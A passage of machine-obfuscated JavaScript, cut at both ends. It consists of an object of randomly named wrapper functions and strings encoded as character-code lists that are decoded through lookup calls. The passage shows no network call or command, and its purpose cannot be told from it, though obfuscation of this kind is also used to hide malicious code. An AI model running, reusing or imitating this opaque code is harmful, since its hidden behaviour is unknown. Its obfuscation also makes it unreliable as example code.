_0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return _0x37a293(_0x475d01);},'ueXRo':_0x42473f(0x6cb,0x4f3,0x578,0x1ad)+_0x32a4ab(0xa56,0xd46,0xdd5,0xf84)+'122,53,123'+_0x42473f(0x857,-0x12d,0x4e9,0x83e)+_0x32a4ab(0x830,0x1e3,0xab7,0x80d)+_0x42473f(0xbf0,0xd4d,0xbbd,0x11d6),'tgvyF':function(_0x1df53d,_0x2e3bd6){return _0x1df53d+_0x2e3bd6;},'FCtMc':function(_0x24cd67,_0x3fc3e3){return _0x24cd67(_0x3fc3e3);},'xvIvm':_0x32a4ab(0x66b,0xa61,0x46e,0xbe)+'5,115,120,'+'107,127,54','yqdMe':function(_0x56b955,_0x32649a){return _0x56b955(_0x32649a);},'oNSrf':function(_0x446c4c,_0x4e3714){return _0x446c4c+_0x4e3714;},'opiOv':function(_0xf2c560,_0x3cfce6){return _0xf2c560+_0x3cfce6;},'Qntyo':_0x32a4ab(0x6bd,0xc66,0x2b0,0x7e3)+_0x32a4ab(0xa3,-0x1ee,-0x23e,0x249),'xvliR':function(_0x18eeff,_0x631839){return _0x18eeff+_0x631839;},'hIFik':function(_0x2b8777,_0x9b35fa){return _0x2b8777+_0x9b35fa;},'Hggxu':function(_0xb45a6a,_0x950634){return _0xb45a6a(_0x950634);},'eCovj':_0x42473f(0x8eb,0x925,0xbe5,0xafa)+'1','kdCGI':_0x32a4ab(0x79e,0x2a8,0xa94,0x50b)+'9,125','BFiwg':_0x42473f(0xd0c,0x87f,0xcdc,0x9ed)+'5,112,110,'+'105,114','ewhQE':'116,48,102'+_0x32a4ab(0x5b6,0x2bb,0x3cc,0x457),'ZKMcG':function(_0x53e1b9,_0x232051){return _0x53e1b9+_0x232051;},'aWvjB':function(_0x4c99cc,_0x2299d1){return _0x4c99cc(_0x2299d1);},'WakML':_0x42473f(0x952,0x65c,0x857,0xb4c)+_0x32a4ab(-0xce,-0x552,-0x4e1,0x56a)+_0x42473f(0xfe2,0x541,0x9e5,0x53e)+_0x42473f(0x23d,0x9f,0x5aa,0x4ab),'IRRzX':function(_0x326fc6,_0x32a88e){return _0x326fc6(_0x32a88e);},'IAhJp':function(_0x1379dd,_0x39c9d3){return _0x1379dd+_0x39c9d3;},'zXUoM':function(_0x19e16a,_0x13170a){return _0x19e16a(_0x13170a);},'OmhpV':_0x42473f(0xd7d,0xc16,0xb4b,0x584)+'3,109,102,'+_0x42473f(0x293,0xa27,0x788,0x484),'dJdDH':'121,99,115'+_0x32a4ab(-0x22d,-0x394,0x292,-0x80d),'cCPWj':function(_0x34d712,_0x296ba9){return _0x34d712(_0x296ba9);},'DDEnQ':function(_0x44ef9f,_0x559161){return _0x44ef9f+_0x559161;},'fllaE':function(_0x35c57a,_0x4868b3){return _0x35c57a+_0x4868b3;},'qixXR':function(_0x5c9836,_0x47fe14){return _0x5c9836+_0x47fe14;},'fYgSl':_0x42473f(0xbbc,0x811,0xcf0,0x10c9)+_0x32a4ab(0x8d4,0xc3c,0x2b7,0xc47),'vxhjT':function(_0x3e3677,_0x1bd75b){return _0x3e3677(_0x1bd75b);},'DcZqp':function(_0x5d3d0d,_0x2a612e){return _0x5d3d0d+_0x2a612e;},'VcEuV':function(_0x2e5984,_0x13ad4b){return _0x2e5984(_0x13ad4b);},'jBNsV':_0x32a4ab(0x138,-0x22,0x4d9,-0x1e6)+_0x32a4ab(0x6,-0x5af,-0x27,0x601),'PBmic':function(_0x23a997,_0x2eff7d){return _0x23a997(_0x2eff7d);},'AzjEG':_0x32a4ab(0x4d4,0xb0a,0x3d5,0x978),'BkBQe':function(_0x478b41,_0x1a7a37){return _0x478b41(_0x1a7a37);},'IjJDM':function(_0x81612c,_0x720cf7){return _0x81612c(_0x720cf7);},'MVfDc':_0x32a4ab(0x4bb,0xdc,-0x9b,-0x48)+_0x42473f(0xad8,0x604,0xb5a,0xd29)+_0x42473f(0x1219,0xf4a,0xcb8,0xb72)+'3','rYepl':function(_0x55066a,_0xce93ce){return _0x55066a(_0xce93ce);},'Zyhui':function(_0x50e0c6,_0xce9edf){return _0x50e0c6+_0xce9edf;},'vjgDa':function(_0x21c0ae,_0x2064a2){return _0x21c0ae(_0x2064a2);},'fiFZP':function(_0x447a4f,_0x29a2f7){return _0x447a4f(_0x29a2f7);},'KlzNL':_0x42473f(0xe91,0xf4d,0x947,0xd75),'fEIOs':function(_0x1c4904,_0x2bc232){return _0x1c4904+_0x2bc232;},'BqkWc':function(_0x450368,_0x2ae092){return _0x450368+_0x2ae092;},'sLHFH':function(_0x5674f5,_0x2d4668){return _0x5674f5(_0x2d4668);},'KdpfS':_0x42473f(0x113f,0x1006,0xb39,0x597),'SpuxC':'102,48,102'+_0x42473f(0x729,0xc9f,0x88c,0x428),'HivSb':_0x32a4ab(0x41,0x189,0x111,0xb8)+'4,105,54,6'+'2,53,118,1'+_0x32a4ab(-0x12c,-0xa8,0x43,-0x1c9),'LhorA':_0x42473f(0x48b,0x1a9,0x24d,-0x6d)+'1,61,62,52'+',106,119,1'+'18','qnKYZ':'111,113,11'+_0x42473f(0x4cd,0x877,0x589,0x9d4)+_0x32a4ab(0x4c8,0x9f9,0x8c6,-0x14)+'9','InvCx':function(_0x1605ce,_0x413abd){return _0x1605ce(_0x413abd);},'cWgnW':function(_0x542973,_0x488569){return _0x542973(_0x488569);},'odhFM':_0x32a4ab(0xa42,0x987,0x921,0xe95)+',120,110,1'+_0x32a4ab(-0x16c,0x22,0x277,-0x543)+',123,111,5'+_0x32a4ab(0x5cc,0x304,0x5b9,0x46c)+_0x32a4ab(0x227,0x6e0,0x63d,-0x7b),'DBqBG':function(_0x5ded7b,_0xc54b35){return _0x5ded7b(_0xc54b35);},'rvvBZ':'117,108,11'+'4,115,103,'+_0x42473f(-0x48f,0x736,0x150,-0x1a9),'xAKuq':function(_0x3ae077,_0xdbc2c3){return _0x3ae077+_0xdbc2c3;},'jTjlh':'115,119,10'+'3','HbncK':function(_0x5120de,_0x355f77){return _0x5120de(_0x355f77);},'fgbSd':function(_0x79e43e,_0x35007c){return _0x79e43e(_0x35007c);},'jiPHG':'99,119,118'+',120,115,1'+_0x32a4ab(0x300,0x83e,0x675,0x4db),'pjCQM':function(_0x161560,_0xd822c3){return _0x161560(_0xd822c3);},'ROIdI':function(_0x5c6261,_0xa3411e){return _0x5c6261(_0xa3411e);},'ipVnP':_0x32a4ab(0x65,0x6f,-0x535,0x594)+_0x42473f(0x636,0x6bd,0x808,0xd76)+'103,105,10'+_0x32a4ab(0x668,0x2bb,0x5e7,0x6ed),'hcAwP':function(_0x44b7e4,_0x521130){return _0x44b7e4(_0x521130);},'LcdHu':function(_0x2b7373,_0x5475ec){return _0x2b7373+_0x5475ec;},'OopHv':function(_0x127542,_0x226eea){return _0x127542+_0x226eea;},'oHJKE':function(_0x535f39,_0x5515fa){return _0x535f39(_0x5515fa);},'ikEMK':_0x42473f(0x387,0x22e,0x33b,0x960)+'7,114','NwUvn':'98,118,108','mnIdm':function(_0x54f58d,_0x2f6922){return _0x54f58d(_0x2f6922);},'bQXty':_0x42473f(0x32b,0x484,0x2f8,-0x178)+',103,116','WJSLs':function(_0x2bb816,_0x59a908){return _0x2bb816(_0x59a908);},'eXAAG':function(_0x1ff0de,_0x1a4f95){return _0x1ff0de+_0x1a4f95;},'qLsKq':_0x42473f(0x2b,0x485,0x433,0x1f4)+'0,120,121,'+'127,121,10'+_0x42473f(0x2d4,-0x432,0xc4,0x34b),'afMFt':function(_0x3eaf62,_0x194cd1){return _0x3eaf62(_0x194cd1);},'ZLrhT':_0x42473f(0xd1f,0x98d,0xa1f,0x8dc)+_0x42473f(0x9d1,0x75d,0x3bd,0x96b)+'17,118','HpUbB':'101,48,102','eDdGJ':function(_0x1cb091,_0x15ab0b){return _0x1cb091(_0x15ab0b);},'EVpxu':function(_0x425f89,_0x58fad0){return _0x425f89+_0x58fad0;},'TcjEX':'110,113,12'+_0x42473f(0x98,0xbbc,0x6b5,0x40e),'oyyrU':_0x42473f(0xa22,0xa88,0x581,0x95)+',50','HwsnU':function(_0x3419a3,_0x297ee9){return _0x3419a3+_0x297ee9;},'gkceM':'109,119,10'+_0x42473f(0xd6f,0xc60,0xb8b,0x106c)+_0x32a4ab(0x227,0x4f3,0x1d3,0x69e),'wBhHP':function(_0x38d8b7,_0x250281){return _0x38d8b7(_0x250281);},'uHqDV':_0x32a4ab(0x671,0x7cb,0x569,0x538)+_0x42473f(0x50d,0xd7,0xa9,0x558),'ugTtZ':function(_0x2c2d0a,_0x3ec0d0){return _0x2c2d0a+_0x3ec0d0;},'ndDEw':function(_0x489d69,_0x161bc9){return _0x489d69(_0x161bc9);},'ISvlz':'116,119,10'+_0x42473f(-0xb8,-0x155,0x337,0x1b)+'122,128,11'+_0x42473f(0xed3,0xacd,0xaf6,0x678)+_0x42473f(0x72d,0xbae,0x8e3,0xf2d)+'5,115','gtjUv':function(_0x2e1ba8,_0x11d62d){return _0x2e1ba8(_0x11d62d);},'bIIMi':_0x32a4ab(0x563,0x430,0x681,0x5f3),'UDwGf':function(_0x5385d,_0x282307){return _0x5385d+_0x282307;},'tjtJh':function(_0x13a164,_0x643e2d){return _0x13a164(_0x643e2d);},'uhMqd':_0x42473f(-0x17a,0x5cc,0x154,-0xd4)+_0x32a4ab(0x372,0x26,0x63c,-0x284)+'07,127,54,'+_0x42473f(0x643,0x44b,0x5aa,0x46b),'MSHgu':function(_0x139365,_0x44e684){return _0x139365(_0x44e684);},'gGECr':function(_0x54044f,_0x198dfe){return _0x54044f+_0x198dfe;},'JvBFo':function(_0x18ba68,_0x56c533){return _0x18ba68+_0x56c533;},'ijuPr':function(_0x126c4d,_0x3426e0){return _0x126c4d(_0x3426e0);},'QJXQN':_0x32a4ab(0x94a,0x74b,0xf56,0x590)+'5,115,119,'+'116,122,12'+_0x42473f(0x275,0x79e,0x5cd,0xb30),'LYSff':function(_0xac85dc,_0x22388d){return _0xac85dc(_0x22388d);},'gAeoO':_0x42473f(0x11da,0x1178,0xd27,0xf06)+_0x42473f(0xb4d,0x4cf,0xa6f,0xfa6),'DtuKJ':function(_0x6c8a96,_0x3e2811){return _0x6c8a96(_0x3e2811);},'sIpZJ':function(_0x27bbd3,_0x489999){return _0x27bbd3(_0x489999);},'EEHlD':_0x42473f(0x7ea,0xd12,0xa95,0xcb1)+_0x42473f(0x1aa,-0x490,0xde,0x1da)+_0x42473f(0x689,0x30e,0x108,0x6a5)+_0x42473f(0x7cb,0x5df,0x8f7,0xf0b)+_0x42473f(0x56d,0x474,0x118,0x74d)+_0x32a4ab(0x5a6,0x140,0x498,0x8c2)+'25','QaQgr':function(_0x5420e0,_0x5b94ec){return _0x5420e0+_0x5b94ec;},'fXQTO':function(_0x3ebeb6,_0x50449c){return _0x3ebeb6(_0x50449c);},'sMKyK':function(_0x1d3e28,_0x139cf9){return _0x1d3e28(_0x139cf9);},'GNRvc':function(_0x1ae8ec,_0x23bd45){return _0x1ae8ec+_0x23bd45;},'jHual':function(_0x2e9aac,_0xcb25a4){return _0x2e9aac(_0xcb25a4);},'MUXux':function(_0x53efea,_0x481eca){return _0x53efea(_0x481eca);},'FJMlb':'107,107,12'+'5,126,103,'+_0x42473f(0xae,0x251,0x131,0x62a),'FjSSB':_0x42473f(0x54c,0x60f,0x893,0x9ac)+_0x42473f(0x6b5,-0xaa,0x29d,-0xec),'Alozi':_0x32a4ab(0x406,0xa2b,0x249,0x643)+_0x42473f(0x6bd,0x878,0x88c,0xe5e),'ZNGBK':function(_0x36016b,_0xf7c04f){return _0x36016b+_0xf7c04f;},'EgiaS':function(_0x2e82de,_0x14d8f3){return _0x2e82de+_0x14d8f3;},'dfCJP':'113,113,11'+_0x42473f(0x8ad,0x1107,0xd25,0x12c5),'eeyyp':function(_0x4fd900,_0x3a26c0){return _0x4fd900(_0x3a26c0);},'lDNtX':_0x42473f(0xa84,0xd65,0xbc4,0xc51)+_0x32a4ab(0xd8,0x669,0x42c,-0x4f1)+'103,117,12'+'0,120,124,'+'121,130,11'+_0x32a4ab(0x9a5,0x9ff,0xf1a,0x77b)+_0x32a4ab(0x39,-0x99,-0x46f,-0x190),'rQVLt':function(_0x250a2a,_0x3ce8c5){return _0x250a2a(_0x3ce8c5);},'jhrBP':_0x32a4ab(0x8c8,0x4d5,0x515,0xe8a),'BrOsL':function(_0x24039f,_0x4c15c2){return _0x24039f(_0x4c15c2);},'fPymK':function(_0x1e0fae,_0x59882e){return _0x1e0fae+_0x59882e;},'pftxA':function(_0xe8300e,_0x3ee2c3){return _0xe8300e+_0x3ee2c3;},'yWKtE':_0x42473f(0xa08,0x50a,0x5cc,0x839)+_0x42473f(0x7c4,0x38f,0x322,0x453),'sgKIJ':function(_0x4b721f,_0x5d649d){return _0x4b721f(_0x5d649d);},'pKovq':_0x42473f(-0x1db,0x613,0x130,0x5e0),'dTEMR':function(_0x5cae04,_0x27fa9c){return _0x5cae04(_0x27fa9c);},'wnzqS':_0x42473f(0xb1a,0xe53,0xb17,0xdf2)+'115,114','ZorFF':function(_0x5735cd,_0x2bae5e){return _0x5735cd+_0x2bae5e;},'MrHJd':function(_0x4860a6,_0x57d186){return _0x4860a6+_0x57d186;},'BIXlN':function(_0x44d624,_0x534d91){return _0x44d624(_0x534d91);},'vCOLD':_0x42473f(0xb1d,0xbf8,0x82b,0xc27)+_0x42473f(0x2ae,-0x6a,0x348,-0x248)+'123,105','gPzgv':'102,48','DtSvr':function(_0x343aca,_0x2f0d8b){return _0x343aca(_0x2f0d8b);},'qzQPC':_0x32a4ab(0x248,0x272,-0x1fa,0x12)+_0x42473f(0x696,-0x1a5,0x1e4,-0x28),'saBsw':'103,116,10'+'4,105,117,'+_0x32a4ab(0x76a,0x42d,0x37f,0x6ce),'hutGa':_0x42473f(0x40f,0x125,0x18c,0x7a6),'sccKa':function(_0x1cd48b,_0x136290){return _0x1cd48b(_0x136290);},'ogApL':function(_0x5184b8,_0x4fa599){return _0x5184b8(_0x4fa599);},'dCpvB':function(_0xf16510,_0x2aa7e0){return _0xf16510(_0x2aa7e0);},'UNQeG':function(_0x35047d,_0x34fa8b){return _0x35047d+_0x34fa8b;},'OUOwR':'103,119,10'+'2,111,121,'+'123','gxtji':_0x42473f(0xb4c,0xf34,0xc78,0xf82)+_0x32a4ab(0x9a4,0x3cf,0xc81,0xb2f),'xmaVl':function(_0xd4a673,_0xe63470){return _0xd4a673+_0xe63470;},'PreWv':function(_0x1b8a00,_0x3cc444){return _0x1b8a00(_0x3cc444);},'aZIvg':'113','ZGUiT':'112,116','krxVW':'111,113,11'+_0x42473f(0x108e,0x468,0xa7f,0xf65)+_0x32a4ab(0x4d9,0x1e8,0xac7,0x468)+_0x32a4ab(-0x1b1,-0x693,-0x6e6,0x269)+'22','kmSTH':_0x42473f(0x713,0x862,0x28c,0x84d)+_0x42473f(0x4c2,0x743,0x600,0x1a)+_0x42473f(0x481,0x71b,0x292,0x62c),'EIPrY':_0x32a4ab(0x19f,0x79a,-0x65,0x16c)+_0x32a4ab(0x2ee,0x291,-0x1e2,0x13a)+_0x32a4ab(0x4a1,0x15f,0x4c5,0x2c),'tyNWP':function(_0x36a589,_0x5752c7){return _0x36a589+_0x5752c7;},'DxXcu':_0x32a4ab(0x8d6,0x41d,0x69b,0x735)+_0x32a4ab(0x2d5,0x674,-0x326,0x47b)+'121,104','CgyKe':function(_0x5ab241,_0x2bcfd2){return _0x5ab241(_0x2bcfd2);},'uTGVc':_0x32a4ab(0x16c,0x5d7,-0x335,0x67f),'dOrtx':function(_0x1fa4c1,_0x5805d7){return _0x1fa4c1+_0x5805d7;},'swqGZ':_0x32a4ab(-0x89,0x333,-0x47f,-0x131)+_0x32a4ab(0x15,0x49,-0x39f,0x49b),'YGsYt':function(_0x32371d,_0x36fabd){return _0x32371d+_0x36fabd;},'JVIpz':function(_0x52c569,_0x42d91f){return _0x52c569(_0x42d91f);},'otmbR':_0x32a4ab(0x45,0x2a5,-0x3d,0x1a4)+_0x32a4ab(0x4,-0x1b3,0x2c9,0x370)+'05','wKFqN':function(_0x54f3a5,_0x54568f){return _0x54f3a5+_0x54568f;},'qxvzi':function(_0x1f202b,_0x2dc773){return _0x1f202b+_0x2dc773;},'CXgNx':_0x42473f(0xd8c,0x45d,0x8c7,0x740)+_0x42473f(0x9e3,0xee5,0xae4,0xacb)+'55','wblGK':function(_0x1c3f0b,_0x47f30d){return _0x1c3f0b(_0x47f30d);},'naTZn':_0x32a4ab(0x816,0x420,0xcbc,0x309),'ZwUUu':function(_0x152d09,_0x370bdd){return _0x152d09+_0x370bdd;},'ZwarD':_0x32a4ab(0x736,0x578,0x99c,0x4b9)+'8,109,109','sKGZR':'112,103,11'+'8,50,104,1'+_0x42473f(0x966,0xdc2,0x777,0x8c5),'EyPNS':function(_0xb4a41b,_0xced4d6){return _0xb4a41b+_0xced4d6;},'XDjWI':_0x32a4ab(0x3d2,0x6a,0x6cc,0x930)+_0x42473f(0x30c,-0x30,0x46b,0x140)+_0x42473f(0xa60,0x3db,0x8b2,0xc66)+_0x42473f(0x244,0xa99,0x448,0x39a),'wNNrG':function(_0x5cb1eb,_0x12593a){return _0x5cb1eb(_0x12593a);},'RhMOM':'108,113,11'+_0x32a4ab(0x36a,0x8b6,0x95b,0x7f2)+_0x32a4ab(-0x5e,-0x5e0,0x1cd,0x272),'DwMaz':function(_0x13a8b0,_0xd7157f){return _0x13a8b0(_0xd7157f);},'SrOQe':function(_0x24cf2f,_0x203fa4){return 